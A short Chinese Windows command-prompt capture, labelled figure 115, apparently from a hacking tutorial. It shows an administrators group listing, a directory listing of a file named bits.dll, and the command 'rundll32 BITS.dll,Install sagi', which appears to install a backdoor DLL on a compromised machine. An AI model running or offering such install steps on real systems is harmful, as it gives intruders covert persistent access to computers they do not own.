 成员
--------------------------------------------------------------------------------
Administrator
NetShowServices
命令成功完成。
F:\test>dir bits.dll
dir bits.dll
驱动器 F 中的卷没有标签。
卷的序列号是 A80F-54D2
F:\test 的目录
2004-04-24  19:32                69,632 bits.dll
1 个文件         69,632 字节
0 个目录 51,541,360,640 可用字节
F:\test>rundll32 BITS.dll,Install sagi
rundll32 BITS.dll,Install sagi
F:\test>
图 115